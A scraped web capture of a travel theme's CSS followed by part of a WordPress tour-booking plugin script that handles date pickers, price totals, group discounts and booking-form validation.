.counter-caption,.tour-reviews-item .reviews-item-info .reviews-item-info-name,.icon-btn,.wpcf7-form .wpcf7-submit,#respond input#submit{font-family:Roboto, Helvetica, Arial, sans-serif;}.shortcode_title.shortcode-title-style_1 .line_after_title{color:#ffb300;}.shortcode_title .title_subtitle a{color:#ffb300;}.discounts-tour .discounts-title span{background-color:#ffb300;}.comments-area .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link:hover{color:#ffb300;}.widget_login_form .form_popup{font-size:14px;}.widget_login_form .form_popup .inner-form p input[type="submit"]:hover{background:#ffb300;}.widget_login_form .form_popup .inner-form .lost-pass:hover{color:#ffb300;}.widget_login_form .form_popup .status{color:#ffb300;}.widget_login_form .form_popup input.error{border:1px solid #ffb300 !important;}.woocommerce .login input[type="submit"]:hover,.woocommerce-page .login input[type="submit"]:hover,.woocommerce .register input[type="submit"]:hover,.woocommerce-page .register input[type="submit"]:hover,.woocommerce .edit-account input[type="submit"]:hover,.woocommerce-page .edit-account input[type="submit"]:hover{background:#ffb300;}.woocommerce .woocommerce-info .button:hover,.woocommerce-page .woocommerce-info .button:hover{background:#ffb300;}.widget-area .search_tour{background:#ffb300;}.widget-area .search_tour button{background:#26bdf7;}.widget-area .search_tour button:hover{background:rgba(38, 189, 247, 0.8);}.post-password-form input[type="Submit"]:hover{background:#ffb300;}.wrapper-special-tours .inner-special-tours .item_price .price{background:#26bdf7;}#preload .preload-inner:before{border-right-color:#ffb300;border-left-color:#ffb300;}#preload .preload-inner:after{border-top-color:#ffb300;border-bottom-color:#ffb300;}.sc-gallery .gallery_item-wrap .gallery-item{background:rgba(255, 179, 0, 0.9);}.sc-gallery .gallery-tabs-wrapper.filters li a.active{color:#ffb300;}@media (min-width:993px){.site-header .navbar-nav > li > ul.sub-menu{background-color:#fff;}.site-header .navbar-nav > li > ul.sub-menu > li a{color:#333;}.site-header .navbar-nav > li > ul.sub-menu > li a:hover{color:#ffb300;}.navbar-nav > li:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li:before{background:#ffb300;}.navbar-nav > li > a{font-size:14px;color:#333;font-weight:600;}.navbar-nav > li.current-menu-item:after,.navbar-nav > li.current_page_parent:after,.navbar-nav > li.current-menu-ancestor:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li.current-menu-item:before,.navbar-nav > li.current_page_parent:before,.navbar-nav > li.current-menu-ancestor:before{background:#ffb300;}.navbar-nav > li.current-menu-item > a,.navbar-nav > li.current_page_parent > a,.navbar-nav > li.current-menu-ancestor > a{color:#ffb300;}.navbar-nav > li > ul.sub-menu{background-color:#fff;border-top:3px solid #ffb300;}.navbar-nav > li > ul.sub-menu > li a{color:#333;}.navbar-nav > li > ul.sub-menu > li a:hover{color:#ffb300;}}@media (min-width:768px){.menu-right li a,.menu-right li span,.menu-right li div{color:#333;font-size:14px;font-weight:600;}.menu-right li a:hover{color:#ffb300;}.width-logo{width:350px;}.width-navigation{width:calc(100% - 355px);width:-webkit-calc(100% - 355px);width:-moz-calc(100% - 355px);}}@media (max-width:993px){.width-logo{width:140px;}#mobile-demo li a,.icon-toggle{color:#fff;}#mobile-demo li.current-menu-item > a,#mobile-demo li.current-menu-item > span{color:#ffb300;}.menu-mobile-effect span{background-color:#333;}.sticky_custom_menu.affix .menu-mobile-effect span{background-color:!default;}#mobile-demo{background:#232323;}#mobile-demo .navbar-nav > li > a,#mobile-demo .navbar-nav > li > span{color:#fff;}#mobile-demo .navbar-nav > li > a:hover{color:!default;}#mobile-demo .navbar-nav > li.current-menu-item > a,#mobile-demo .navbar-nav > li.current_page_parent > a{color:!default;}#mobile-demo .navbar-nav > li > .nav-active{color:!default;}#mobile-demo .navbar-nav > li .sub-menu > li:hover > a,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > a,#mobile-demo .navbar-nav > li .sub-menu > li:hover > span,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > span{color:!default;}}@media (max-width:767px){.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:not(.collapsed),.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:hover{background:#ffb300;color:#fff;}.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse{border-color:#ffb300;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:28px;}}.travel-booking-search #tourBookingForm input{margin-bottom:0;}
.shortcode-tour-reviews{
    background:rgba(255, 179, 0, 0.8) url("http://travelwp.physcode.com/wp-content/uploads/2017/02/bg-review.png");
}
.tour-reviews-item .reviews-item-content .reviews-item-title a,.tour-reviews-item{
    color: #333;
}
.tours-type-slider .owl-controls .owl-page span{
    border-color: rgba(255,255,255,0.6);
}
.tours-type-slider .owl-controls .owl-page.active span,
.tours-type-slider .owl-controls.clickable .owl-page:hover span{
    background: #fff;
    border-color: #fff;
}
.tour-reviews-item .reviews-item-info .star-rating:before{color: #333;}
.tour-reviews-item .reviews-item-info .star-rating span{color: #333;}

--- FILE ---
content_type: text/javascript
request_url: https://flashtrvl.com/wp-content/plugins/travel-booking/assets/js/frontend/booking.js?ver=2.1.1
body_size: 41967
content:
/**
 * Booking tour js
 *
 * @author physcode
 * @version 2.0.8
 */

( function( $ ) {
	'use strict';
	const date_validate = [];
	const date_can_book = [];
	let tour_month = [];
	const tour_days = '';
	const date_book = '';
	let load_notify = false;

	let el_tourBookingForm = null;
	let el_tour_date_checkin_checkout = null;
	let el_tour_datepicker_range_checkin_checkout = null;
	let el_input_tour_datepicker_range_checkin_checkout = null;
	let el_number_ticket = null;
	let el_price_ticket = null;
	let el_show_price_ticket = null;
	let el_number_children = null;
	let el_price_children = null;
	let el_show_price_children = null;
	let el_field_travel_booking = null;
	let el_input_date_book = null;
	let tour_have_children_ticket = false;
	let el_tour_date_starts_after = null;
	let el_tour_duration_number = null;
	let el_tour_group_discount_data_phys;
	let tour_group_discount_data;
	let el_label_tour_group_discount = null;
	let el_tour_deposit = null;
	let el_tour_variations_options;
	let tour_variation_options;
	let info_user;
	let el_show_total_price;
	const price_dates_tour = {};
	let num_decimals = 0;

	$.fn.tour_booking_init = function() {
		el_tourBookingForm = $( 'form#tourBookingForm' );

		if ( getCookie( 'info_user' ) ) {
			info_user = JSON.parse( getCookie( 'info_user' ) );
		}

		if ( el_tourBookingForm.length > 0 ) {
			$.fn._get_elms_tour_booking_form();
			$.fn.tour_booking();

			if ( info_user ) {
				$( 'input[name=first_name]' ).val( info_user.first_name );
				$( 'input[name=last_name]' ).val( info_user.last_name );
				$( 'input[name=email_tour]' ).val( info_user.email );
				$( 'input[name=phone]' ).val( info_user.phone );
			}
		}

		if ( info_user ) {
			// for billing
			$( 'input[name=billing_first_name]' ).val( info_user.first_name );
			$( 'input[name=billing_last_name]' ).val( info_user.last_name );
			$( 'input[name=billing_email]' ).val( info_user.email );
			$( 'input[name=billing_phone]' ).val( info_user.phone );
		}
	};

	$.fn._get_elms_tour_booking_form = function() {
		el_price_ticket = el_tourBookingForm.find( 'input[name=price_ticket]' );
		el_number_ticket = el_tourBookingForm.find( 'input[name=number_ticket]' );
		el_show_price_ticket = el_tourBookingForm.find( '.price_ticket' );
		el_number_children = el_tourBookingForm.find( 'input[name=number_children]' );
		el_price_children = el_tourBookingForm.find( 'input[name=price_children]' );
		el_field_travel_booking = el_tourBookingForm.find( '.field-travel-booking' );
		el_show_price_children = el_tourBookingForm.find( '.price_child' );
		el_tour_date_checkin_checkout = el_tourBookingForm.find( '.tour_date_checkin_checkout' );
		el_input_date_book = el_tourBookingForm.find( 'input[name=date_book]' );
		el_tour_date_starts_after = el_tourBookingForm.find( 'input[name=tour_date_starts_after]' );
		el_tour_duration_number = el_tourBookingForm.find( 'input[name=tour_duration_number]' );
		el_tour_group_discount_data_phys = el_tourBookingForm.find( 'input[name=tour_group_discount_data_phys]' );
		el_label_tour_group_discount = el_tourBookingForm.find( '.label-tour-group-discount' );
		el_tour_deposit = el_tourBookingForm.find( 'input[name=webtomizer_tour_deposit]' );
		el_tour_variations_options = el_tourBookingForm.find( 'input[name=_tour_variations_options]' );
		const el_tour_month = el_tourBookingForm.find( 'input[name=tour_month]' );
		el_show_total_price = el_tourBookingForm.find( '.tour-subtotal' );
		num_decimals = $( 'input[name=woocommerce_price_num_decimals]' ).val();

		if ( el_number_children.length > 0 ) {
			tour_have_children_ticket = true;
		}

		if ( el_tour_month.length ) {
			tour_month = el_tour_month.val().split( ',' );
		}
	};

	$._dates_disable = null;
	$._max_year = null;
	$._date_format_default = 'yy/mm/dd';
	$._date_format_default_datepicker_range = 'YYYY/MM/DD';
	$._tour_date_format = null;
	// $._date_format_convert_php_js = {};
	// $._date_format_convert_php_js['d/m/Y'] = 'dd/mm/yy';
	// $._date_format_convert_php_js['Y/m/d'] = 'yy/mm/dd';
	// $._date_format_convert_php_js['D, d M, Y'] = 'D, d M, yy';
	// $._date_format_convert_php_js['l, d F, Y'] = 'DD, d MM, yy';
	$._date_format_convert_php_js = {
		'Y/m/d': 'yy/mm/dd',
		'Y-m-d': 'yy-mm-dd',
		'd/m/Y': 'dd/mm/yy',
		'd-m-Y': 'dd-mm-yy',
		'm/d/Y': 'mm/dd/yy',
		'm-d-Y': 'mm-dd-yy',
		'D, d M, Y': 'D, d M, yy',
		'l, d F, Y': 'DD, d MM, yy',
	};
	$._tour_date_check_in_old = '';
	let phys_tour_price_dates_type = null;
	let el_tour_date_check_in = null;
	let el_tour_date_check_out = null;
	$._tour_price_of_dates_option = null;

	$.fn.tour_booking = function() {
		let tour_date_starts_after = 0;
		const date_now = new Date();
		const date_min_can_book = new Date();
		const el_phys_tour_dates_disable = el_tourBookingForm.find( 'input[name=phys_tour_dates_disable]' );
		const el_phys_tour_max_year_enable = el_tourBookingForm.find( 'input[name=phys_tour_max_year_enable]' );
		// let el_tour_date_format = el_tourBookingForm.find('input[name=tour_date_format]');
		phys_tour_price_dates_type = el_tourBookingForm.find( 'input[name=phys_tour_price_dates_type]' ).val();
		const el_phys_tour_price_of_dates_option = el_tourBookingForm.find( 'input[name=phys_tour_price_of_dates_option]' );

		if ( el_tour_variations_options.length > 0 ) {
			try {
				tour_variation_options = JSON.parse( el_tour_variations_options.val() );
				el_tour_variations_options.val( '' );

				//console.log( tour_variation_options );
			} catch ( e ) {
				tour_variation_options = null;
			}
		}

		if ( el_tour_group_discount_data_phys.length ) {
			try {
				tour_group_discount_data = JSON.parse( el_tour_group_discount_data_phys.val() );
				el_tour_group_discount_data_phys.val( '' );
			} catch ( e ) {
				tour_group_discount_data = null;
			}
		}

		/*** Get subtotal price ***/
		$.fn.update_tour_total_price();

		if ( el_phys_tour_price_of_dates_option.length > 0 && el_phys_tour_price_of_dates_option.val() !== '' && el_phys_tour_price_of_dates_option.val() !== '{}' ) {
			try {
				$._tour_price_of_dates_option = JSON.parse( el_phys_tour_price_of_dates_option.val() );
				el_phys_tour_price_of_dates_option.val( '' );
			} catch ( e ) {
				$._tour_price_of_dates_option = null;
			}
		}

		/*** Set date format ***/
		$._tour_date_format = $._date_format_default;

		if ( $._date_format_convert_php_js[ travel_booking.tour_date_format ] !== undefined ) {
			$._tour_date_format = $._date_format_convert_php_js[ travel_booking.tour_date_format ];
		}

		$._max_year = el_phys_tour_max_year_enable.val();

		if ( el_phys_tour_dates_disable.length > 0 && el_phys_tour_dates_disable.val() !== '' ) {
			$._dates_disable = JSON.parse( el_phys_tour_dates_disable.val() );
		}

		/*** Start After ***/
		if ( el_tour_date_starts_after.length > 0 ) {
			if ( el_tour_date_starts_after.val() != '' && parseInt( el_tour_date_starts_after.val() ) !== 0 ) {
				tour_date_starts_after = parseInt( el_tour_date_starts_after.val() );
			}
		}

		if ( $._dates_disable !== null ) {
			let dateMinCanBookStr = $.fn._convert_date_obj_by_format_default( date_min_can_book );

			while ( $._dates_disable.indexOf( dateMinCanBookStr ) > -1 ) {
				date_min_can_book.setDate( date_min_can_book.getDate() + 1 );
				dateMinCanBookStr = $.fn._convert_date_obj_by_format_default( date_min_can_book );
			}

			date_min_can_book.setDate( date_min_can_book.getDate() + tour_date_starts_after );

			// console.log(date_min_can_book);
		} else {
			date_min_can_book.setDate( date_now.getDate() + tour_date_starts_after );
		}

		const option_date_picker = {
			dateFormat: $._tour_date_format,
			minDate: date_min_can_book,
			yearRange: date_min_can_book.getFullYear() + ':' + $._max_year,
		};

		if ( $._dates_disable !== null ) {
			option_date_picker.beforeShowDay = function( date ) {
				date = $.fn._convert_date_obj_by_format_default( date );

				const indexOf = $._dates_disable.indexOf( date );

				if ( indexOf > -1 ) {
					return [ false, '', '' ];
				}
				return [ true, '', 'Available' ];
			};
		}

		// Date book
		if ( el_input_date_book.length > 0 ) {
			delete el_input_date_book.beforeShowDay;
			if ( jQuery().datepicker ) {
				el_input_date_book.datepicker( option_date_picker );
				el_input_date_book.datepicker( 'setDate', date_min_can_book );
				const duration = parseInt( el_tour_duration_number.val() );

				const function_anonymous_beforeShowDays = function( date ) {
					$._tour_dates_choose = [];

					if ( el_input_date_book.val() !== '' ) {
						const date_start_obj = new Date( $.fn._convert_date_to_format_default( el_input_date_book.val() ) );
						const date_next = date_start_obj;
						const start_date = $.fn._convert_date_obj_by_format_default( date_start_obj );
						const end_date_obj = new Date( $.fn._convert_date_to_format_default( el_input_date_book.val() ) );
						end_date_obj.setDate( date_start_obj.getDate() + duration );
						const end_date = $.fn._convert_date_obj_by_format_default( end_date_obj );

						while ( date_next < end_date_obj ) {
							// console.log(date_next);
							const date_string_by_format_default = $.fn._convert_date_obj_by_format_default( date_next );
							$._tour_dates_choose.push( date_string_by_format_default );
							date_next.setDate( date_next.getDate() + 1 );
						}

						date = $.fn._convert_date_obj_by_format_default( date );
						const indexOf = $._tour_dates_choose.indexOf( date );

						if ( $._dates_disable !== null ) {
							const indexOfDatesDisable = $._dates_disable.indexOf( date );

							if ( indexOf > -1 ) {
								if ( indexOfDatesDisable > -1 ) {
									if ( date == start_date ) {
										return [ false, 'date-picked start-date', '' ];
									} else if ( date == end_date ) {
										return [ false, 'date-picked end-date', '' ];
									}
									return [ false, 'date-picked', '' ];
								}
								if ( date == start_date ) {
									return [ true, 'date-picked start-date', 'Available' ];
								} else if ( date == end_date ) {
									return [ true, 'date-picked end-date', 'Available' ];
								}
								return [ true, 'date-picked', 'Available' ];
							}
							if ( indexOfDatesDisable > -1 ) {
								return [ false, '', '' ];
							}
							return [ true, '', 'Available' ];
						}
						if ( indexOf > -1 ) {
							if ( date == start_date ) {
								return [ true, 'date-picked start-date', '' ];
							} else if ( date == end_date ) {
								return [ true, 'date-picked end-date', '' ];
							}
							return [ true, 'date-picked', '' ];
						}
						return [ true, '', '' ];
					}
					date = $.fn._convert_date_obj_by_format_default( date );
					if ( $._dates_disable !== null ) {
						const indexOf = $._dates_disable.indexOf( date );

						if ( indexOf > -1 ) {
							return [ false, '', '' ];
						}
						return [ true, '', 'Available' ];
					}
					return [ true, '', 'Available' ];
				};

				el_input_date_book.datepicker( 'option', 'beforeShowDay', function_anonymous_beforeShowDays );
				el_input_date_book.datepicker( 'option', 'onClose', function( date ) {
					$.fn.update_tour_total_price();
				} );
			}
		}

		// Date checkin & checkout
		if ( el_tour_date_checkin_checkout.length > 0 ) {
			el_tour_date_check_in = el_tour_date_checkin_checkout.find( 'input[name=tour_date_check_in]' );
			el_tour_date_check_out = el_tour_date_checkin_checkout.find( 'input[name=tour_date_check_out]' );

			if ( jQuery().datepicker ) {
				el_tour_date_check_in.datepicker( option_date_picker );

				el_tour_date_check_in.datepicker( 'option', 'onClose', function( date ) {
					$.fn._show_range_dates_choose();
					// console.log(date);
					if ( date !== '' ) {
						const date_next = new Date( $.fn._convert_date_to_format_default( date ) );

						date_next.setDate( date_next.getDate() + 1 );

						el_tour_date_check_out.datepicker( 'option', 'minDate', date_next );

						$.fn.update_tour_total_price();

						if ( date !== $._tour_date_check_in_old ) {
							$._tour_date_check_in_old = date;
						}
					}
				} );

				el_tour_date_check_out.datepicker( {
					dateFormat: $._tour_date_format,
					minDate: date_min_can_book,
					yearRange: date_min_can_book.getFullYear() + ':' + $._max_year,
				} );

				el_tour_date_check_out.datepicker( 'option', 'onClose', function( date ) {
					$.fn._show_range_dates_choose();
					$.fn.update_tour_total_price();
				} );
			}
		}

		// Date checkin & checkout range
		el_tour_datepicker_range_checkin_checkout = el_tourBookingForm.find( '.tour-datepicker-range-checkin-checkout' );
		if ( el_tour_datepicker_range_checkin_checkout.length > 0 ) {
			el_input_tour_datepicker_range_checkin_checkout = el_tour_datepicker_range_checkin_checkout.find( 'input[name=tour_datepicker_range_checkin_checkout]' );

			const option_datepicker_range = {
				minDate: date_min_can_book,
				opens: 'left',
				drops: 'up',
				locale: {
					format: $._date_format_default_datepicker_range,
				},
			};

			el_input_tour_datepicker_range_checkin_checkout.daterangepicker( option_datepicker_range, function( start, end ) {
				//console.log( start, end );
			} );
		}

		if ( el_field_travel_booking.length > 0 ) {
			el_field_travel_booking.on( 'change keyup', function( i ) {
				$.fn.update_tour_total_price();
			} );
		}
	};

	$.fn.get_price_tours_default = function() {
		price_dates_tour.regular_price_dates = parseFloat( el_price_ticket.val() );

		if ( tour_have_children_ticket ) {
			price_dates_tour.child_price_dates = parseFloat( el_price_children.val() );
		}

		// Variation
		if ( tour_variation_options ) {
			$.each( tour_variation_options, function( k_variation, variation ) {
				if ( variation.set_price == 1 && variation.enable == 1 ) {
					if ( ! price_dates_tour[ k_variation ] ) {
						price_dates_tour[ k_variation ] = {};
					}

					$.each( variation.variation_attr, function( k_attr, attribute ) {
						price_dates_tour[ k_variation ][ k_attr ] = parseFloat( attribute.price );
					} );
				}
			} );
		}
	};

	$.fn.update_tour_total_price = function() {
		$.fn.get_price_tours_default();

		let subtotal = 0;
		const el_field_travel_booking = $( '.field-travel-booking' );
		let total_person = 0;
		const total_adult = parseInt( el_number_ticket.val() );
		total_person += total_adult;

		let total_child = 0;
		if ( el_number_children.length ) {
			total_child = parseInt( el_number_children.val() );
			total_person += total_child;
		}

		/*** Get price by dates ***/
		const isDateRangeFill = el_tour_date_check_in && el_tour_date_check_in.length && el_tour_date_check_out && el_tour_date_check_out.length &&
			el_tour_date_check_in.val() !== '' && el_tour_date_check_out.val() !== '';

		const hasPriceDateTourOption = $._tour_price_of_dates_option && $._tour_price_of_dates_option.price_dates_range && ! $.isEmptyObject( $._tour_price_of_dates_option.price_dates_range );

		let date_check_in;
		let date_check_out;
		if ( el_input_date_book.length && el_input_date_book.val() !== '' ) { // is Fixed date
			const duration = parseFloat( el_tour_duration_number.val() );
			date_check_in = new Date( $.fn._convert_date_to_format_default( el_input_date_book.val() ) );
			date_check_out = structuredClone(date_check_in);
			if ( duration > 1 ) {
				date_check_out.setDate( date_check_out.getDate() + duration );
			} else if ( duration === 1 ) {
				date_check_out.setDate( date_check_out.getDate() + 1 );
			}
		} else if ( isDateRangeFill ) {
			date_check_in = new Date( $.fn._convert_date_to_format_default( el_tour_date_check_in.val() ) );
			date_check_out = new Date( $.fn._convert_date_to_format_default( el_tour_date_check_out.val() ) );
		}

		if ( ! date_check_in ||  ! date_check_out ) {
			return;
		}

		let date_next = structuredClone(date_check_in);
		const price_dates_tour_tmp = {};

		// Get total days
		const total_night = $.fn._calculate_total_night( date_check_in, date_check_out );
		// let total_days = $.fn._calculate_total_days(date_check_in, date_check_out);
		const el_number_day = $( '.number-day' );
		el_number_day.text( total_night );

		while ( date_next < date_check_out ) {
			if ( hasPriceDateTourOption ) {
				const dateExistsOption = [];
				$.each( $._tour_price_of_dates_option.price_dates_range, function( k_price_dates_range, price_dates_range ) {
					const startDate = new Date( price_dates_range.start_date );
					const endDate = new Date( price_dates_range.end_date );

					if ( date_next >= startDate && date_next <= endDate ) {
						dateExistsOption.push( date_next );
						$.each( price_dates_range.prices, function( k_price, v_price ) {
							if ( price_dates_tour[ k_price ] ) {
								if ( k_price === 'regular_price_dates' || k_price === 'child_price_dates' ) {
									let price_attr = parseFloat( v_price.price );

									if ( isNaN( price_attr ) || price_attr <= 0 ) {
										price_attr = price_dates_tour[ k_price ];
									}

									if ( ! price_dates_tour_tmp[ k_price ] ) {
										price_dates_tour_tmp[ k_price ] = price_attr;
									} else {
										price_dates_tour_tmp[ k_price ] += price_attr;
									}
								} else {
									// Variations
									$.each( v_price, function( k_variation, variation_attr ) {
										if ( price_dates_tour[ k_price ][ k_variation ] ) {
											let price_attr = parseFloat( variation_attr.price );

											if ( isNaN( price_attr ) || price_attr <= 0 ) {
												price_attr = price_dates_tour[ k_price ][ k_variation ];
											}

											if ( ! price_dates_tour_tmp[ k_price ] ) {
												price_dates_tour_tmp[ k_price ] = {};
											}

											if ( ! price_dates_tour_tmp[ k_price ][ k_variation ] ) {
												price_dates_tour_tmp[ k_price ][ k_variation ] = price_attr;
											} else {
												price_dates_tour_tmp[ k_price ][ k_variation ] += price_attr;
											}
										}
									} );
								}
							}
						} );
					}
				} );

				// get price regular
				if ( dateExistsOption.indexOf( date_next ) === -1 ) {
					$.fn.getPriceDatesDefaultByDateRange( price_dates_tour_tmp, price_dates_tour );
				}
			} else {
				// get price regular
				$.fn.getPriceDatesDefaultByDateRange( price_dates_tour_tmp, price_dates_tour );
			}

			date_next.setDate( date_next.getDate() + 1 );
		}

		// console.log(price_dates_tour_tmp);

		/*** Set total price days ***/
		price_dates_tour.regular_price_dates = price_dates_tour_tmp.regular_price_dates;
		price_dates_tour.child_price_dates = price_dates_tour_tmp.child_price_dates == undefined ? 0 : price_dates_tour_tmp.child_price_dates;

		// Variations
		//console.log(price_dates_tour);
		$.each( price_dates_tour, function( k_price, v_price ) {
			if ( k_price !== 'regular_price_dates' && k_price !== 'child_price_dates' ) {
				$.each( v_price, function( k_attr, v_attr ) {
					if ( price_dates_tour_tmp[ k_price ] && price_dates_tour_tmp[ k_price ][ k_attr ] ) {
						price_dates_tour[ k_price ][ k_attr ] = price_dates_tour_tmp[ k_price ][ k_attr ];
					}
				} );
			}
		} );
		/*** End set total price days ***/

		// console.log(price_dates_tour);

		/*** Get subtotal ***/
		$.each( price_dates_tour, function( k, v ) {
			if ( k == 'regular_price_dates' ) {
				const totalPriceAdult = price_dates_tour[ k ] * total_adult;
				subtotal += totalPriceAdult;

				el_show_price_ticket.text( $.fn.tour_price_format( price_dates_tour[ k ] ) );
			} else if ( k == 'child_price_dates' ) {
				const totalPriceChild = price_dates_tour[ k ] * total_child;
				subtotal += totalPriceChild;

				el_show_price_children.text( $.fn.tour_price_format( price_dates_tour[ k ] ) );
			} else {
				$.each( v, function( k_variation, k_attr ) {
					var price_variation = price_dates_tour[ k ][ k_variation ];

					switch ( tour_variation_options[ k ].type_variation ) {
					case 'quantity':
						var qtyVariation = parseInt( $( 'input[name=' + k_variation + ']' ).val() );
						var totalPriceVariation = price_variation * qtyVariation;
						subtotal += totalPriceVariation;
						break;
					case 'checkbox':
						var elVariation = $( 'input[name=' + k_variation + ']' );

						if ( elVariation.is( ':checked' ) ) {
							subtotal += price_variation;
						}
						break;
					case 'radio':
						var elVariation = $( 'input[name=' + k + ']:checked' );

						if ( elVariation.val() == k_variation ) {
							var price_variation = price_dates_tour[ k ][ k_variation ];

							subtotal += price_variation;
						}
						break;
					case 'select':
						var k_attr_selected = $( 'select[name=' + k + ']' ).val();

						if ( k_attr_selected == k_variation && price_dates_tour[ k ][ k_attr_selected ] ) {
							subtotal += price_variation;
						}
						break;
					default:
						break;
					}

					$( '.price_' + k_variation ).text( $.fn.tour_price_format( price_variation ) );
				} );
			}
		} );

		// Group discount
		if ( tour_group_discount_data ) {
			const el_show_val_discount = el_label_tour_group_discount.find( '.val-discount' );
			const el_currency_group_discount = el_label_tour_group_discount.find( '.woocommerce-Price-currencySymbol' );
			const el_show_total_people = el_label_tour_group_discount.find( '.total-people' );

			try {
				let customer_number_match = 0;
				let discount_val = 0;

				$.each( tour_group_discount_data, function( k, v ) {
					const number_customer = parseInt( v.number_customer );

					if ( number_customer <= total_person && customer_number_match < number_customer ) {
						customer_number_match = number_customer;
						discount_val = v.discount;
					}
				} );

				if ( customer_number_match !== 0 ) {
					const patter = /\%$/;

					el_show_val_discount.text( discount_val );
					el_show_total_people.text( total_person );
					el_label_tour_group_discount.show();

					if ( patter.test( discount_val ) ) {
						el_currency_group_discount.hide();
						discount_val = parseFloat( discount_val );

						subtotal = subtotal - ( subtotal * discount_val / 100 );
					} else {
						discount_val = parseFloat( discount_val );
						el_show_val_discount.text( discount_val.toFixed( num_decimals ) );
						el_currency_group_discount.show();
						subtotal = subtotal - discount_val;
					}
				} else {
					el_label_tour_group_discount.hide();
				}
			} catch ( e ) {
				console.error( e );
			}
		}

		el_show_total_price.text( $.fn.tour_price_format( subtotal ) );
	};

	$.fn.getPriceDatesDefaultByDateRange = function( price_dates_tour_tmp, price_dates_tour ) {
		if ( ! price_dates_tour_tmp.regular_price_dates ) {
			price_dates_tour_tmp.regular_price_dates = price_dates_tour.regular_price_dates;
		} else {
			price_dates_tour_tmp.regular_price_dates += price_dates_tour.regular_price_dates;
		}

		if ( ! price_dates_tour_tmp.child_price_dates ) {
			price_dates_tour_tmp.child_price_dates = price_dates_tour.child_price_dates;
		} else {
			price_dates_tour_tmp.child_price_dates += price_dates_tour.child_price_dates;
		}

		// Variation
		$.each( price_dates_tour, function( k_price, v_price ) {
			if ( k_price != 'regular_price_dates' && k_price != 'child_price_dates' ) {
				$.each( v_price, function( k_attr, v_attr ) {
					if ( ! price_dates_tour_tmp[ k_price ] ) {
						price_dates_tour_tmp[ k_price ] = {};
					}

					if ( ! price_dates_tour_tmp[ k_price ][ k_attr ] ) {
						price_dates_tour_tmp[ k_price ][ k_attr ] = price_dates_tour[ k_price ][ k_attr ];
					} else {
						price_dates_tour_tmp[ k_price ][ k_attr ] += price_dates_tour[ k_price ][ k_attr ];
					}
				} );
			}
		} );
	};

	$.fn.tour_booking_submit = function() {
		$( '.btn-booking' ).on( 'click', function( e ) {
			e.preventDefault();
			const el_btn_booking = $( this );
			let flag_errors = false;
			const input_first_name = $( 'input[name=first_name]' );
			const input_last_name = $( 'input[name=last_name]' );
			const input_email = $( 'input[name=email_tour]' );
			const input_phone = $( 'input[name=phone]' );
			const input_qty = $( 'input[name=number_ticket]' );
			const qty_tour = parseInt( input_qty.val() );
			const tb_phys_ajax_url = $( 'input[name=url_home]' ).val();
			const el_deposit_radio = $( 'input[name=deposit_radio]' );
			const max_qty_per = parseInt( input_qty.attr( 'max' ) );
			const el_tour_variation_item = $( '.tour-variation-item' );
			// let el_tour_variations_options = $('input[name=tour_variations_options]');

			if ( input_first_name.length > 0 ) {
				if ( input_first_name.val().length == 0 ) {
					input_first_name.attr( 'placeholder', travel_booking.message_er_first_name );
					input_first_name.addClass( 'error' );
					return;
				}
			}

			if ( input_last_name.length > 0 ) {
				if ( input_last_name.val().length == 0 ) {
					input_last_name.attr( 'placeholder', travel_booking.message_er_last_name );
					input_last_name.addClass( 'error' );
					return;
				}
			}

			if ( input_email.length > 0 ) {
				if ( ! checkValidateEmail( input_email.val() ) ) {
					input_email.attr( 'placeholder', travel_booking.message_er_email );
					input_email.addClass( 'error' );
					input_email.val( '' );
					return;
				}
			}

			if ( input_phone.length > 0 ) {
				if ( input_phone.val().length == 0 ) {
					input_phone.attr( 'placeholder', travel_booking.message_er_phone );
					input_phone.addClass( 'error' );
					return;
				}
			}

			if ( el_input_date_book.length > 0 ) {
				if ( el_input_date_book.val().length == 0 ) {
					el_input_date_book.attr( 'placeholder', travel_booking.message_er_date );
					el_input_date_book.addClass( 'error' );
					return;
				}
			}

			if ( isNaN( qty_tour ) || qty_tour <= 0 ) {
				input_qty.val( 1 );
			} else if ( qty_tour > max_qty_per ) {
				return;
			}

			function checkValidateEmail( email ) {
				const regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				return regex.test( email );
			}

			// run ajax add to cart
			if ( ! el_btn_booking.hasClass( 'disable' ) ) {
				const data = {
					nonce: $( 'input[name=nonce]' ).val(),
					tour_id: $( 'input[name=tour_id]' ).val(),
					date_booking: el_input_date_book.val(),
				};

				data.number_ticket = input_qty.val();

				/*** Children ***/
				if ( el_number_children.length > 0 ) {
					let number_children = el_number_children.val();

					if ( isNaN( number_children ) || parseFloat( number_children ) < 0 ) {
						number_children = 0;
					}

					data.number_children = number_children;
				}

				/*** Variation ***/
				if ( el_tour_variations_options.length > 0 ) {
					data.tour_variations = {};

					$.each( el_tour_variation_item, function( i ) {
						const el_tour_variation_item = $( this );
						const variation_id = el_tour_variation_item.data( 'variation-id' );
						const variation_type = el_tour_variation_item.data( 'type_variation' );
						const variation_required = parseInt( el_tour_variation_item.data( 'required' ) );
						const el_variation_attr_field = el_tour_variation_item.find( '.field-travel-booking' );
						const total_el_variation_attr_field = el_variation_attr_field.length;
						let variation_attr_id = 0;

						if ( variation_type === 'quantity' && ! flag_errors ) {
							let flag_error_variation_quantity = true;

							$.each( el_variation_attr_field, function( i ) {
								const el_variation_attr_field = $( this );
								variation_attr_id = parseInt( el_variation_attr_field.attr( 'name' ) );

								if ( parseFloat( el_variation_attr_field.val() ) > 0 ) {
									if ( data.tour_variations[ variation_id ] === undefined ) {
										data.tour_variations[ variation_id ] = {};
									}
									data.tour_variations[ variation_id ][ variation_attr_id ] = {};
									data.tour_variations[ variation_id ][ variation_attr_id ].quantity = el_variation_attr_field.val();

									flag_error_variation_quantity = false;
								}

								if ( variation_required ) {
									if ( flag_error_variation_quantity && i === total_el_variation_attr_field - 1 ) {
										flag_errors = true;
										el_tour_variation_item.addClass( 'errors' );
										setTimeout( function() {
											el_tour_variation_item.removeClass( 'errors' );
										}, 2000 );
									}
								}
							} );
